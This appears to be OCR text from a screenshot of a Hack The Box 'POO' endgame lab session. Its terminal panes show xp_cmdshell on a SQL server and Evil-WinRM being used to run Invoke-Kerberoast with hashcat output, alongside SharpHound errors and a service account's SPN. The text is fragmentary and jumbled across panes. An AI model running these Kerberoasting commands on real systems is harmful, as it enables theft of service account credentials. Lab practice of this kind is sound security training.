 File Machine View Input Devices Help
Applications Places Jan 10 08:07
kali@kali: ~/Tools
kali@kali: ~/Desktop/HTB/Endgames/POO 272x28
SamAccountName : p00_adm
DistinguishedName : CN=p00_adm,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : cyber_audit/intranet.poo:443
NULL
NULL
NULL
NULL
SQL (carrot  dbo@master)>
SQL (carrot  dbo@master)>
SQL (carrot  dbo@master)> xp_cmdshell powershell -c import-module C:\Temp\Invoke-KerbSQL (carrot  dbo@master)> xp_cmdshell powershell -c . C:\Users\Administrator\Documents\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
SQL (-@master)> xp_cmdshell powershell -c . C:\Users\Administrator\Documents\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
^C
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
--- End of stack trace from previous location where exception was thrown ---
at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotifica
tion(Task task)
at Sharphound.Program.<Main>d__0.MoveNext()
*Evil-WinRM* PS C:\> import-module Invoke-Kerberoast.ps1
The specified module 'Invoke-Kerberoast.ps1' was not loaded because no valid module f
ile was found in any module directory.
At line:1 char:1
+ import-module Invoke-Kerberoast.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ResourceUnavailable: (Invoke-Kerberoast.ps1:String) [Im
port-Module], FileNotFoundException
+ FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.Im
portModuleCommand
*Evil-WinRM* PS C:\> . ./Invoke-Kerberoast.ps1
*Evil-WinRM* PS C:\> invoke-kerberoast -output hashcat
kali@kali: ~/Tools 85x18
tion(Task task)
at CommandLine.ParserResultExtensions.<WithParsedAsync>d__20`1.MoveNext()
--- End of stack trace from previous location where exception was thrown ---
at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotific
tion(Task task)
at Sharphound.Program.<Main>d__0.MoveNext()
NULL
SQL (carrot1  dbo@master)>
SQL (carrot1  dbo@master)>
SQL (carrot1  dbo@master)> xp_cmdshell C